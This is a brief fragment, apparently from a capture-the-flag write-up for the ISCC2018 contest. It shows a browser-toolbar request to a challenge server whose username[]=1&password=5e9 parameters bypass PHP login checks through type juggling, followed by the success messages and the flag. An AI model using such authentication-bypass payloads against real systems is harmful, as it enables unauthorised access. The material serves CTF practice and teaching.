 Load URL http://118.190.152.202:8017/index.php?username[]=1&password=5e9
Split URL
Execute
Enable Post data Enable Referrer
very good!Username is right
very good!Password is right
flag{ISCC2018_Very_GOOD!}